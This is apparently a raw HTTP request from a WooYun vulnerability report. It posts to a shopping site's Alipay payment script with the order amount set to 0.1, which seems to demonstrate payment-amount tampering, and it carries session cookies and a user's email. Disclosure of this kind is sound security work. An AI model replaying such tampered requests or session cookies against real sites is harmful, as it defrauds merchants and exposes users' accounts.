 POST /zfb_utf8/alipayto.php HTTP/1.1
Host: www.gouyiwang.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,en-us;q=0.8,zh;q=0.5,en-gb;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Proxy-Connection: keep-alive
Referer: http://www.gouyiwang.com/buy_zf.php?oid=100078
Cookie:
360cpsinfo=e99a907c9c23ffe38cc068391b37ba3ea%253A6%253A%257Bs%253A2%253A%2522id%2522%253Bs%253A6%253A%2522360cps%2522%253Bs%253A8%253A%2522qihoo_id%2522%
253Bs%253A5%253A%252236040%2522%253Bs%253A3%253A%2522ext%2522%253Bs%253A20%253A%2522129uu601w5xul04xe69f%2522%253Bs%253A3%253A%2522qid%2522%253Bs%253A0%2
53A%2522%2522%253Bs%253A5%253A%2522qmail%2522%253Bs%253A0%253A%2522%2522%253Bs%253A5%253A%2522qname%2522%253Bs%253A0%253A%2522%2522%253B%257D;
PHPSESSID=4f2cac14374882ebd230fa776ba1d82c; gyw_last_vis_time=1349057193;
CNZZDATA3546380=cnzz_eid=15104823-1349057289-http%253A%252F%252Fopen.union.360.cn%252Fgo%253Fbid%253D20120501%2526qihoo_id%253D36040%2526url%253Dhttp%252
53A%25252F%25252Fwww.gouyiwang.com%2526pid%253D%2526sign%253D4f949a7618&ntime=1349057289&cnzz_a=38&retime=1349059353751&sin=http%253A%252F%252Fopen.union
.360.cn%252Fgo%253Fbid%253D20120501%2526qihoo_id%253D36040%2526url%253Dhttp%25253A%25252F%25252Fwww.gouyiwang.com%2526pid%253D%2526sign%253D4f949a7618&lt
ime=1349059353751&rtime=0; Hm_lvt_0081f83a92b9d8dd5d649318d7bc5c9b=1349057291290,1349057313993,1349058576901,1349058930265;
Hm_lpvt_0081f83a92b9d8dd5d649318d7bc5c9b=1349059354060; hz_userid=f401%2FtkFVmJdcvvCLm%2BXJeDEJZyJg0nB%2FaTeJiNXvz%2FrLA;
hz_nc=%E6%9C%A8%E6%9C%A8%E7%9A%84%E5%A5%B3%E5%AD%A9; hz_email=Exception%40qq.com; hz_userid=ae46DbsYsv5%2FR%2Fg2Elb543JskFKI9bdwimUSDCDd57cI8g;
hz_nc=%E6%9C%A8%E6%9C%A8%E7%9A%84%E5%A5%B3%E5%AD%A9; hz_email=Exception%40qq.com; hz_login_email=Exception%40qq.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
pay_bank=directPay&alimoney=0.1&aliorder=%E8%B4%AD%E6%98%93%E7%BD%91%E4%BB%98%E6%AC%BE&alibody=&userid=40433&oid=100078&subject=%E8%B4%AD%E6%98%93%E7%BD%
91%E4%BB%98%E6%AC%BE
www.wooyun.org